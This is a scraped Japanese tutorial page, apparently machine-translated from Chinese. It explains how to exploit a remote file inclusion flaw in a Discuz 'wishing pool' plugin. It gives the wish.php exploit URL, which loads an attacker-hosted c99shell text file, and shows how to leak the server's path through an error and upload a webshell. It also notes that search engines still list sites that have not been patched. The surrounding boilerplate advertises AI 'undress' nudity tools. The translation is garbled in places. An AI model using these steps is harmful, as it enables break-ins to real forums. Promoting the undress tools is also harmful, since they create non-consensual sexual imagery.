Discuz プラグインの脆弱性攻撃_PHP チュートリアル

PS: そういえば、「Hacker X-Files」はこの脆弱性について N 回言及しましたね、笑...

誰かがそれを発表し、誰かがエクスプロイトプログラムを書いたこともあるので、ソースを教えてもらいましたので発表します! by Gui Zai Firefox の誰かがこの穴を発見したようです。よくわかりません

discuz フォーラムの wishing pool プラグインには、DZ ルート ディレクトリに wish.php ファイルがあります。 :

require $discuz_root. './include/discuzcode.func.php';

これは完全なリモート インクルージョンの脆弱性であることは明らかです:

http: //www.163.com/wish.php ?discuz_root=http://www.flyt.cn/xxxx.txt?

xxxx.txt は私の PHP トロイの木馬、c99shell であることを忘れないでください。理由はわかりませんが、成功しませんでした。慎重に実験しなかったことが原因かもしれませんが、「WebShell」は入手できます。 Security Angel の PHP バックドアを使用すると実際の Web シェルをアップロードできないため、次のファイルを使用して Web シェルをアップロードできます。 Web サイトのディレクトリに移動します。

Web サイトの実際のパスを取得する方法は非常に簡単です。 http://www.163.com を開きます。 /wish.php?discuz_root=http://www.flyt.cn/xxxx.txt の最後に疑問符を付けないと、プログラムがエラーを報告し、Web サイトの実際のパスが表示されることがわかります。ファイル内の C:Inetpubvhosts aidu.com bs

は、ハッキングする Web サイトの実際のパスになります。 cntink.php は、アップロードした Web シェルです。 保存したい名前は何でも選択できます。

上記のファイルを txt として保存します。 (他の拡張子も使用できます) それを自分の Web サイトにアップロードします。たとえば、fly.txt という名前を付けて、

http:// www.163.com/wish.php?discuz_root=http:// と開きます。 www.flyt.cn/fly.txt?

OK... アップロード ダイアログ ボックスが表示されます。Web シェルをゆっくりアップロードしてください。 アップロード後のパスは、fly.txt で設定したパスです。

上記の記事は、まったくランダムに書いています。誰かがこの方法を使用してサイトをハッキングして問題を抱えている場合は、私のところに来ないでください...実際、これはパッチがリリースされた後に公開されるべきですが、これは公式のプラグインではなく、他の人がすでに投稿されているので問題ありません!

追記: グループ内の特定の人の言葉を引用すると、Baidu と Google はディスクの URL: wish.php を検索しましたが、抜け穴は修正されていません。

http://www.bkjia.com/PHPjc/629813.html

www.bkjia.com

ホットAIツール

Undresser.AI Undress

リアルなヌード写真を作成する AI 搭載アプリ

AI Clothes Remover

写真から衣服を削除するオンライン AI ツール。

Undress AI Tool

脱衣画像を無料で

Clothoff.io

AI衣類リムーバー

AI Hentai Generator

AIヘンタイを無料で生成します。

人気の記事

ホットツール

メモ帳++7.3.1

使いやすく無料のコードエディター

SublimeText3 中国語版

中国語版、とても使いやすい

ゼンドスタジオ 13.0.1

強力な PHP 統合開発環境

ドリームウィーバー CS6

ビジュアル Web 開発ツール

SublimeText3 Mac版

神レベルのコード編集ソフト(SublimeText3)

ホットトピック

Chrome プラグイン拡張機能のインストール ディレクトリとは何ですか?

Mar 08, 2024 am 08:55 AM

Chrome プラグイン拡張機能のインストール ディレクトリとは何ですか?

Mar 08, 2024 am 08:55 AM



Chrome プラグイン拡張機能のインストール ディレクトリとは何ですか?通常の状況では、Chrome プラグイン拡張機能のデフォルトのインストール ディレクトリは次のとおりです。 1. WindowsXP での Chrome プラグインのデフォルトのインストール ディレクトリの場所: C:\DocumentsandSettings\username\LocalSettings\ApplicationData\Google\Chrome\UserData\ Default\Extensions2. Windows7 の chrome プラグインのデフォルトのインストール ディレクトリの場所: C:\Users\username\AppData\Local\Google\Chrome\User

Edge ブラウザがこのプラグインをサポートしない理由に対する 3 つの解決策を共有します

Mar 13, 2024 pm 04:34 PM

Edge ブラウザがこのプラグインをサポートしない理由に対する 3 つの解決策を共有します

Mar 13, 2024 pm 04:34 PM

ユーザーが Edge ブラウザを使用する場合、より多くのニーズを満たすためにいくつかのプラグインを追加する場合があります。しかし、プラグインを追加すると、このプラグインはサポートされていないと表示されます。この問題を解決するにはどうすればよいですか?今日は編集者が 3 つの解決策を紹介しますので、ぜひ試してみてください。方法 1: 別のブラウザを使用してみてください。方法 2: ブラウザ上の Flash Player が古いか見つからないため、プラグインがサポートされていない可能性があり、公式 Web サイトから最新バージョンをダウンロードできます。方法3:「Ctrl+Shift+Delete」キーを同時に押します。 「データを消去」をクリックしてブラウザを再度開きます。

Discuz ユーザーの必需品です。プロップの名前変更を徹底分析!

Mar 12, 2024 pm 10:15 PM

Discuz ユーザーの必需品です。プロップの名前変更を徹底分析!

Mar 12, 2024 pm 10:15 PM

Discuz ユーザーの必需品です。プロップの名前変更を徹底分析! Discuz フォーラムでは、名前変更機能が常にユーザーから大きな注目と要望を集めてきました。名前を変更する必要がある一部のユーザーにとって、名前変更プロップを使用するとユーザー名を簡単に変更でき、これも興味深い対話方法です。 Discuz の名前変更プロパティについて、入手方法、使用方法、一般的な問題の解決策などを詳しく見てみましょう。 1. Discuz で名前変更用小道具を入手します。名前変更用小道具は通常、ポイントまたは管理者を通じて購入します。

Discuz 登録プロセスの詳細説明: 個人情報を簡単に変更できるようにする

Mar 13, 2024 pm 12:21 PM

Discuz 登録プロセスの詳細説明: 個人情報を簡単に変更できるようにする

Mar 13, 2024 pm 12:21 PM

「Discuz 登録プロセスの詳細説明: 個人情報を簡単に変更できるようにするため、具体的なコード例が必要です」 Discuz は、さまざまな Web サイトで広く使用されている強力なコミュニティ フォーラム プログラムであり、豊富なユーザー登録と個人情報変更機能を提供します。そしてインターフェース。この記事では、Discuz の登録プロセスを詳しく紹介し、個人情報を簡単にカスタマイズおよび変更するのに役立つ具体的なコード例を示します。 1. ユーザー登録プロセス Discuz では、ユーザー登録はサイトの重要な機能の 1 つであり、登録プロセスのスムーズさと、

Discuz WeChat共有が表示できない問題を解決

Mar 09, 2024 pm 03:39 PM

Discuz WeChat共有が表示できない問題を解決

Mar 09, 2024 pm 03:39 PM

タイトル: Discuz WeChat の共有が表示されない問題を解決するには、具体的なコード例が必要です モバイル インターネットの発展に伴い、WeChat は人々の日常生活に欠かせないものになりました。 Web サイト開発では、ユーザー エクスペリエンスを向上させ、Web サイトの露出を拡大するために、多くの Web サイトに WeChat 共有機能が統合され、ユーザーが Web サイトのコンテンツを Moments または WeChat グループに簡単に共有できるようになります。ただし、Discuz などのオープンソース フォーラム システムを使用すると、WeChat 共有が表示されないという問題が発生し、ユーザー エクスペリエンスに一定の困難が生じることがあります。

Discuz ドメイン名を変更する手順の詳細な説明

Mar 11, 2024 am 11:00 AM

Discuz ドメイン名を変更する手順の詳細な説明

Mar 11, 2024 am 11:00 AM

Discuz ドメイン名を変更する手順の詳細な説明。特定のコード例が必要です。Web サイトの開発と運用に伴い、Discuz フォーラムのドメイン名を変更する必要がある場合があります。これは、ブランドの変更、Web サイトの SEO が原因である可能性があります。最適化、またはその他の理由。理由が何であれ、Discuz ドメイン名の変更は慎重な操作が必要なプロセスです。今日は、Discuz ドメイン名の変更手順を詳しく紹介し、具体的なコード例を示します。ステップ 1: データをバックアップする. ドメイン名を変更する前に、まず Web サイトが

Discuz Editor: 効率的な投稿レイアウト ツール

Mar 10, 2024 am 09:42 AM

Discuz Editor: 効率的な投稿レイアウト ツール

Mar 10, 2024 am 09:42 AM

Discuz Editor: 効率的な投稿レイアウト ツール インターネットの発展に伴い、オンライン フォーラムは人々がコミュニケーションし、情報を共有するための重要なプラットフォームになりました。フォーラムでは、ユーザーは自分の意見やアイデアを表現するだけでなく、他のユーザーと議論したり、交流したりすることもできます。投稿を公開する場合、明確で美しいフォーマットは多くの場合、より多くの読者を惹きつけ、より正確な情報を伝えることができます。ユーザーが投稿をすばやく入力して編集できるようにするために、Discuz エディタが登場し、効率的な投稿植字ツールになりました。ディスクー

Discuz Editor: 強力な Web ページ編集ツール

Mar 09, 2024 pm 06:06 PM

Discuz Editor: 強力な Web ページ編集ツール

Mar 09, 2024 pm 06:06 PM

Discuz Editor: 特定のコード例を必要とする強力な Web ページ編集ツールインターネットの発展に伴い、Web サイトの構築とコンテンツ編集の重要性がますます高まっています。一般的な Web ページ編集ツールとして、Discuz エディタは Web サイト構築において重要な役割を果たします。豊富な機能とツールを提供するだけでなく、ユーザーがコンテンツをより便利に編集および公開できるようにします。この記事では、Discuz エディターの機能と使用法を紹介し、読者がよりよく理解して使用できるように、いくつかの具体的なコード例を提供します。